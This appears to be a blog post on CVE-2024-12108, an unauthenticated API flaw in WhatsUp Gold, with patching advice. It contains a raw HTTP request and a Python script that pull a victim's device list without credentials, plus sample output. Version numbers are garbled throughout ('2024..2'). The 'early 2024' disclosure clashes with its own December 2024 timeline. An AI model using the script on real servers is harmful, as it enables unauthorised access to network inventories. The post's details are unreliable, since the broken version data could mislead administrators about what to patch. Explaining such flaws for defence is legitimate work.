In early 2024, a critical vulnerability was disclosed for Ipswitch WhatsUp Gold—one of the most popular network monitoring solutions used by enterprises globally. The flaw, tracked as CVE-2024-12108, affects versions released before 2024..2. It allows any unauthenticated attacker to gain direct access to the WhatsUp Gold server through its public API, potentially leading to data breaches, network disruptions, or total takeover. This post breaks down the vulnerability, provides real-world exploit examples, and explains how you can protect your systems.
What Happened?
WhatsUp Gold offers a RESTful API for administrators and integrators. However, improper authentication checks in versions up to 2024..1 meant that some API endpoints inadvertently allowed requests from unauthenticated users.
If an attacker targets these endpoints, they could use simple HTTP calls to access or modify critical parts of your network monitoring setup—without ever needing a login.
Where’s the Flaw?
The public API—designed for integration and automation—should always verify that the requesting user is authenticated and properly authorized. In this case, certain endpoints (such as /api/v1/devices and /api/v1/settings) failed to enforce this.
For example:
An attacker could send a request like this
GET /api/v1/devices HTTP/1.1
Host: victim-ip
Accept: application/json
And get a full list of devices added to WhatsUp Gold without any login credentials.
Here’s a basic Python script to demonstrate exploitation of the vulnerable endpoint
import requests
server = "http://victim-ip"; # Replace with WhatsUp Gold server IP
endpoint = "/api/v1/devices"
url = server + endpoint
try:
response = requests.get(url)
if response.status_code == 200:
print("Device list (unauthenticated access):")
print(response.text)
else:
print(f"Failed (HTTP {response.status_code}): {response.text}")
except Exception as e:
print("Error:", e)
Output (Example)
[
{"id":1, "name":"firewall", "ip":"192.168.1.1"},
{"id":2, "name":"web-server", "ip":"192.168.1.2"}
]
Attackers can keep poking at the public API, even creating or deleting devices, depending on the accessible endpoints.
Potential for Lateral Movement: Use device and credential data to target network assets.
In essence, the attacker gains an unauthorized, overprivileged API key—without needing to log in or brute-force passwords.
Official References
- Progress (Ipswitch) Advisory on CVE-2024-12108 *(official security bulletins are updated here)*
- NVD - CVE-2024-12108 Entry
Versions fixed: *2024..2 and later.*
- You can download the latest update from the official WhatsUp Gold Downloads page.
Conclusion
CVE-2024-12108 shows how a simple authentication misstep can put your entire network at risk. If you use WhatsUp Gold (before 2024..2), patch it without delay. Network monitoring software is a critical asset—treat it with the same care and urgency as any other core infrastructure component.
Stay safe, patch fast, and always keep a close eye on those APIs.
*This post is original content. For more technical details, always refer to vendor advisories and CVE databases.*
Timeline
Published on: 12/31/2024 11:15:06 UTC
Last modified on: 01/06/2025 16:51:11 UTC
